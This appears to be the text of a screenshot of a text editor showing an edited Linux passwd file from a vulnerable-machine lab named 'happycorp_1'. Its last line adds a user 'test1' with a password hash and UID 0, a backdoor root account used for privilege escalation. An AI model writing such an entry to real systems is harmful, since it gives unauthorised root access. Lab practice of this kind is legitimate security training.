 Open
*passwd
/home/apstro/Documents/vuln/happycorp_1/pass
Save
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 messagebus:x:105:110::/var/run/dbus:/bin/false
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 karl:x:1001:1001:,,,:/home/karl:/bin/bash
27 statd:x:107:65534::/var/lib/nfs:/bin/false
28 test1:$1$test1$w3FQW2RbYsRZAyXEvOTac1:0:0:root:/root:/bin/bash
Plain Text Tab Width: 8 Ln 28, Col 39 INS